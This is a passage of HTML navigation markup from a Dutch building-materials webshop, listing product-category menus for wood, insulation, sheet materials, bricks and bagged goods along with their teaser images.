                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Kozijnhout/Kozijnhout-66x110-Gegrond/"
                               itemprop="url"
                                                              title="Kozijnhout 66x110 Gegrond">
                                <span itemprop="name">Kozijnhout 66x110 Gegrond</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                        </div>
                                            </div>
                </div>
            
                                            <div class="col-4 col-xl-3">
                    <div class="navigation-flyout-teaser">
                                                    <a class="navigation-flyout-teaser-image-container"
                               href="https://www.probouwen.nl/Kozijnhout/"
                                                              title="Kozijnhout">
                                    
    




    
    
        
        <img src="https://www.probouwen.nl/media/9e/7d/f0/1736857700/Kozijnhout.JPG"             srcset="https://www.probouwen.nl/thumbnail/9e/7d/f0/1736857700/Kozijnhout_1920x1920.JPG 1920w, https://www.probouwen.nl/thumbnail/9e/7d/f0/1736857700/Kozijnhout_800x800.JPG 800w, https://www.probouwen.nl/thumbnail/9e/7d/f0/1736857700/Kozijnhout_400x400.JPG 400w"                 sizes="310px"
                 class="navigation-flyout-teaser-image" data-object-fit="cover"/>
                            </a>
                                            </div>
                </div>
                                    </div>
                                                                                                </div>
                                        </div>
                                                                                                                                                                                                            <div class="navigation-flyout"
                                             data-flyout-menu-id="5b2a5a31a3a6472393d7d2bc303f19d2">
                                            <div class="container">
                                                                                                                        <div class="row navigation-flyout-bar">
                            <div class="col">
                    <div class="navigation-flyout-category-link">
                                                                                    <a class="nav-link"
                                   href="https://www.probouwen.nl/Hout/"
                                   itemprop="url"
                                   title="Hout">
                                                                            Toon alles Hout
                                            
    
                
            <span
            class="icon icon-arrow-right icon-primary">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-small-right-a" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 9 8.5)" xlink:href="#icons-small-arrow-small-right-a"/></svg>
        </span>
                                                                        </a>
                                                                        </div>
                </div>
            
                            <div class="col-auto">
                    <div class="navigation-flyout-close js-close-flyout-menu">
                                                                                        
                
                
            <span
            class="icon icon-x">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                                                                            </div>
                </div>
                    </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col-8 col-xl-9">
                    <div class="navigation-flyout-categories">
                                                        
                    
                
    <div class="row navigation-flyout-categories is-level-0">
                                            
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Hout/Azobe-Bankirai/"
                               itemprop="url"
                                                              title="Azobe/Bankirai">
                                <span itemprop="name">Azobe/Bankirai</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Hout/Vellingschroot/"
                               itemprop="url"
                                                              title="Vellingschroot">
                                <span itemprop="name">Vellingschroot</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Hout/Plinten-en-aftimmerlatten/"
                               itemprop="url"
                                                              title="Plinten en aftimmerlatten">
                                <span itemprop="name">Plinten en aftimmerlatten</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Hout/Rabat/"
                               itemprop="url"
                                                              title="Rabat">
                                <span itemprop="name">Rabat</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Hout/Vuren/"
                               itemprop="url"
                                                              title="Vuren">
                                <span itemprop="name">Vuren</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Hout/Vloerhout/"
                               itemprop="url"
                                                              title="Vloerhout">
                                <span itemprop="name">Vloerhout</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Hout/Geimpregneerd-tuinhout/"
                               itemprop="url"
                                                              title="Geïmpregneerd tuinhout">
                                <span itemprop="name">Geïmpregneerd tuinhout</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Hout/WPC-terrasdelen/"
                               itemprop="url"
                                                              title="WPC  terrasdelen">
                                <span itemprop="name">WPC  terrasdelen</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                        </div>
                                            </div>
                </div>
            
                                            <div class="col-4 col-xl-3">
                    <div class="navigation-flyout-teaser">
                                                    <a class="navigation-flyout-teaser-image-container"
                               href="https://www.probouwen.nl/Hout/"
                                                              title="Hout">
                                    
    




    
    
        
        <img src="https://www.probouwen.nl/media/51/2d/ff/1654256366/Hout.jpg"             srcset="https://www.probouwen.nl/thumbnail/51/2d/ff/1654256366/Hout_1920x1920.jpg 1920w, https://www.probouwen.nl/thumbnail/51/2d/ff/1654256366/Hout_800x800.jpg 800w, https://www.probouwen.nl/thumbnail/51/2d/ff/1654256366/Hout_400x400.jpg 400w"                 sizes="310px"
                 class="navigation-flyout-teaser-image" data-object-fit="cover"/>
                            </a>
                                            </div>
                </div>
                                    </div>
                                                                                                </div>
                                        </div>
                                                                                                                                                                                                            <div class="navigation-flyout"
                                             data-flyout-menu-id="370a3fb893bb4369b64942196b083700">
                                            <div class="container">
                                                                                                                        <div class="row navigation-flyout-bar">
                            <div class="col">
                    <div class="navigation-flyout-category-link">
                                                                                    <a class="nav-link"
                                   href="https://www.probouwen.nl/Isolatie/"
                                   itemprop="url"
                                   title="Isolatie">
                                                                            Toon alles Isolatie
                                            
    
                
            <span
            class="icon icon-arrow-right icon-primary">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-small-right-a" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 9 8.5)" xlink:href="#icons-small-arrow-small-right-a"/></svg>
        </span>
                                                                        </a>
                                                                        </div>
                </div>
            
                            <div class="col-auto">
                    <div class="navigation-flyout-close js-close-flyout-menu">
                                                                                        
                
                
            <span
            class="icon icon-x">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                                                                            </div>
                </div>
                    </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col-8 col-xl-9">
                    <div class="navigation-flyout-categories">
                                                        
                    
                
    <div class="row navigation-flyout-categories is-level-0">
                                            
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Isolatie/Rockwool-Steenwol/"
                               itemprop="url"
                                                              title="Rockwool Steenwol">
                                <span itemprop="name">Rockwool Steenwol</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Isolatie/Spouwisolatie-EPS/"
                               itemprop="url"
                                                              title="Spouwisolatie (EPS)">
                                <span itemprop="name">Spouwisolatie (EPS)</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Isolatie/XPS-isolatie/"
                               itemprop="url"
                                                              title="XPS isolatie">
                                <span itemprop="name">XPS isolatie</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Isolatie/Isovlas/"
                               itemprop="url"
                                                              title="Isovlas">
                                <span itemprop="name">Isovlas</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Isolatie/PIR-Isolatie/"
                               itemprop="url"
                                                              title="PIR Isolatie">
                                <span itemprop="name">PIR Isolatie</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Isolatie/Knauf-Glaswol/"
                               itemprop="url"
                                                              title="Knauf Glaswol">
                                <span itemprop="name">Knauf Glaswol</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                        </div>
                                            </div>
                </div>
            
                                            <div class="col-4 col-xl-3">
                    <div class="navigation-flyout-teaser">
                                                    <a class="navigation-flyout-teaser-image-container"
                               href="https://www.probouwen.nl/Isolatie/"
                                                              title="Isolatie">
                                    
    




    
    
        
        <img src="https://www.probouwen.nl/media/53/c0/3d/1612779483/isolatie.png"             srcset="https://www.probouwen.nl/thumbnail/53/c0/3d/1612779483/isolatie_1920x1920.png 1920w, https://www.probouwen.nl/thumbnail/53/c0/3d/1612779483/isolatie_800x800.png 800w, https://www.probouwen.nl/thumbnail/53/c0/3d/1612779483/isolatie_400x400.png 400w"                 sizes="310px"
                 class="navigation-flyout-teaser-image" data-object-fit="cover"/>
                            </a>
                                            </div>
                </div>
                                    </div>
                                                                                                </div>
                                        </div>
                                                                                                                                                                                                            <div class="navigation-flyout"
                                             data-flyout-menu-id="f12fdf5cdff640a280ee4620987e4dad">
                                            <div class="container">
                                                                                                                        <div class="row navigation-flyout-bar">
                            <div class="col">
                    <div class="navigation-flyout-category-link">
                                                                                    <a class="nav-link"
                                   href="https://www.probouwen.nl/Plaatmateriaal/"
                                   itemprop="url"
                                   title="Plaatmateriaal">
                                                                            Toon alles Plaatmateriaal
                                            
    
                
            <span
            class="icon icon-arrow-right icon-primary">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-small-right-a" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 9 8.5)" xlink:href="#icons-small-arrow-small-right-a"/></svg>
        </span>
                                                                        </a>
                                                                        </div>
                </div>
            
                            <div class="col-auto">
                    <div class="navigation-flyout-close js-close-flyout-menu">
                                                                                        
                
                
            <span
            class="icon icon-x">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                                                                            </div>
                </div>
                    </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col-8 col-xl-9">
                    <div class="navigation-flyout-categories">
                                                        
                    
                
    <div class="row navigation-flyout-categories is-level-0">
                                            
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Plaatmateriaal/Cementgebonden-platen/"
                               itemprop="url"
                                                              title="Cementgebonden platen">
                                <span itemprop="name">Cementgebonden platen</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Plaatmateriaal/HPL-Plaat/"
                               itemprop="url"
                                                              title="HPL Plaat">
                                <span itemprop="name">HPL Plaat</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Plaatmateriaal/Underlayment/"
                               itemprop="url"
                                                              title="Underlayment">
                                <span itemprop="name">Underlayment</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Plaatmateriaal/Dakpanplaten/"
                               itemprop="url"
                                                              title="Dakpanplaten">
                                <span itemprop="name">Dakpanplaten</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Plaatmateriaal/MDF-Spaanplaat/"
                               itemprop="url"
                                                              title="MDF / Spaanplaat">
                                <span itemprop="name">MDF / Spaanplaat</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Plaatmateriaal/OSB-V313/"
                               itemprop="url"
                                                              title="OSB / V313">
                                <span itemprop="name">OSB / V313</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Plaatmateriaal/Multiplex/"
                               itemprop="url"
                                                              title="Multiplex">
                                <span itemprop="name">Multiplex</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Plaatmateriaal/Agnes-plafondplaten/"
                               itemprop="url"
                                                              title="Agnes plafondplaten">
                                <span itemprop="name">Agnes plafondplaten</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Plaatmateriaal/Golfplaten/"
                               itemprop="url"
                                                              title="Golfplaten">
                                <span itemprop="name">Golfplaten</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Plaatmateriaal/Lewis-platen/"
                               itemprop="url"
                                                              title="Lewis platen">
                                <span itemprop="name">Lewis platen</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Plaatmateriaal/Gipsplaat/"
                               itemprop="url"
                                                              title="Gipsplaat">
                                <span itemprop="name">Gipsplaat</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Plaatmateriaal/Bouwplaten/"
                               itemprop="url"
                                                              title="Bouwplaten">
                                <span itemprop="name">Bouwplaten</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                        </div>
                                            </div>
                </div>
            
                                            <div class="col-4 col-xl-3">
                    <div class="navigation-flyout-teaser">
                                                    <a class="navigation-flyout-teaser-image-container"
                               href="https://www.probouwen.nl/Plaatmateriaal/"
                                                              title="Plaatmateriaal">
                                    
    




    
    
        
        <img src="https://www.probouwen.nl/media/8f/4c/b1/1612779435/platen.png"             srcset="https://www.probouwen.nl/thumbnail/8f/4c/b1/1612779435/platen_1920x1920.png 1920w, https://www.probouwen.nl/thumbnail/8f/4c/b1/1612779435/platen_800x800.png 800w, https://www.probouwen.nl/thumbnail/8f/4c/b1/1612779435/platen_400x400.png 400w"                 sizes="310px"
                 class="navigation-flyout-teaser-image" data-object-fit="cover"/>
                            </a>
                                            </div>
                </div>
                                    </div>
                                                                                                </div>
                                        </div>
                                                                                                                                                                                                            <div class="navigation-flyout"
                                             data-flyout-menu-id="057fbf6c8a6e471297b99b3a749615ff">
                                            <div class="container">
                                                                                                                        <div class="row navigation-flyout-bar">
                            <div class="col">
                    <div class="navigation-flyout-category-link">
                                                                                    <a class="nav-link"
                                   href="https://www.probouwen.nl/Stenen/"
                                   itemprop="url"
                                   title="Stenen">
                                                                            Toon alles Stenen
                                            
    
                
            <span
            class="icon icon-arrow-right icon-primary">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-small-right-a" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 9 8.5)" xlink:href="#icons-small-arrow-small-right-a"/></svg>
        </span>
                                                                        </a>
                                                                        </div>
                </div>
            
                            <div class="col-auto">
                    <div class="navigation-flyout-close js-close-flyout-menu">
                                                                                        
                
                
            <span
            class="icon icon-x">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                                                                            </div>
                </div>
                    </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col-8 col-xl-9">
                    <div class="navigation-flyout-categories">
                                                        
                    
                
    <div class="row navigation-flyout-categories is-level-0">
                                            
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Stenen/Gevelstenen/"
                               itemprop="url"
                                                              title="Gevelstenen">
                                <span itemprop="name">Gevelstenen</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Stenen/Cellenbeton/"
                               itemprop="url"
                                                              title="Cellenbeton">
                                <span itemprop="name">Cellenbeton</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Stenen/Raamdorpelstenen/"
                               itemprop="url"
                                                              title="Raamdorpelstenen">
                                <span itemprop="name">Raamdorpelstenen</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                        </div>
                                            </div>
                </div>
            
                                            <div class="col-4 col-xl-3">
                    <div class="navigation-flyout-teaser">
                                                    <a class="navigation-flyout-teaser-image-container"
                               href="https://www.probouwen.nl/Stenen/"
                                                              title="Stenen">
                                    
    




    
    
        
        <img src="https://www.probouwen.nl/media/c9/b2/0e/1654610336/_Home-Stenen.JPG"             srcset="https://www.probouwen.nl/thumbnail/c9/b2/0e/1654610336/_Home-Stenen_1920x1920.JPG 1920w, https://www.probouwen.nl/thumbnail/c9/b2/0e/1654610336/_Home-Stenen_800x800.JPG 800w, https://www.probouwen.nl/thumbnail/c9/b2/0e/1654610336/_Home-Stenen_400x400.JPG 400w"                 sizes="310px"
                 class="navigation-flyout-teaser-image" data-object-fit="cover"/>
                            </a>
                                            </div>
                </div>
                                    </div>
                                                                                                </div>
                                        </div>
                                                                                                                                                                                                            <div class="navigation-flyout"
                                             data-flyout-menu-id="1fb978c6384747f396e14971712751f3">
                                            <div class="container">
                                                                                                                        <div class="row navigation-flyout-bar">
                            <div class="col">
                    <div class="navigation-flyout-category-link">
                                                                                    <a class="nav-link"
                                   href="https://www.probouwen.nl/Zakgoed/"
                                   itemprop="url"
                                   title="Zakgoed">
                                                                            Toon alles Zakgoed
                                            
    
                
            <span
            class="icon icon-arrow-right icon-primary">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-small-arrow-small-right-a" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"/></defs><use fill="#758CA3" fill-rule="evenodd" transform="rotate(-90 9 8.5)" xlink:href="#icons-small-arrow-small-right-a"/></svg>
        </span>
                                                                        </a>
                                                                        </div>
                </div>
            
                            <div class="col-auto">
                    <div class="navigation-flyout-close js-close-flyout-menu">
                                                                                        
                
                
            <span
            class="icon icon-x">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                                                                            </div>
                </div>
                    </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col-8 col-xl-9">
                    <div class="navigation-flyout-categories">
                                                        
                    
                
    <div class="row navigation-flyout-categories is-level-0">
                                            
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Zakgoed/Gips-Zakgoed/"
                               itemprop="url"
                                                              title="Gips Zakgoed">
                                <span itemprop="name">Gips Zakgoed</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Zakgoed/Big-Bags-Zand-Grind/"
                               itemprop="url"
                                                              title="Big Bags Zand / Grind">
                                <span itemprop="name">Big Bags Zand / Grind</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Zakgoed/Cement/"
                               itemprop="url"
                                                              title="Cement">
                                <span itemprop="name">Cement</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                                                        
                            <div class="col-4 navigation-flyout-col">
                                                                        <a class="nav-item nav-link navigation-flyout-link is-level-0"
                               href="https://www.probouwen.nl/Zakgoed/Mortel/"
                               itemprop="url"
                                                              title="Mortel">
                                <span itemprop="name">Mortel</span>
                            </a>
                                            
                                                                            
        
                
    <div class="navigation-flyout-categories is-level-1">
            </div>
                                                            </div>
                        </div>
                                            </div>
                </div>
            
                                            <div class="col-4 col-xl-3">
                    <div class="navigation-flyout-teaser">
                                                    <a class="navigation-flyout-teaser-image-container"
                               href="https://www.probouwen.nl/Zakgoed/"
                                                              title="Zakgoed">
                                    
    




    
    
        
        <img src="https://www.probouwen.nl/media/a8/74/fb/1661416372/Big%20Bag%20metselzand%2002A.jpg"             srcset="https://www.probouwen.nl/thumbnail/a8/74/fb/1661416372/Big%20Bag%20metselzand%2002A_1920x1920.jpg 1920w, https://www.probouwen.nl/thumbnail/a8/74/fb/1661416372/Big%20Bag%20metselzand%2002A_800x800.jpg 800w, https://www.probouwen.nl/thumbnail/a8/74/fb/1661416372/Big%20Bag%20metselzand%2002A_400x400.jpg 400w"                 sizes="310px"
                 class="navigation-flyout-teaser-image" data-object-fit="cover"/>
                            </a>
                                            </div>
                </div>
                                    </div>
                                                                                                </div>
                                        </div>
                                                                                                                                            </div>
                                        </div>
                            </div>
        
                                    <div class="d-none js-navigation-offcanvas-initial-content">
                                            
        
            <button class="btn btn-light btn-block offcanvas-close js-offcanvas-close sticky-top">
                                
                
                
            <span
            class="icon icon-x icon-sm">
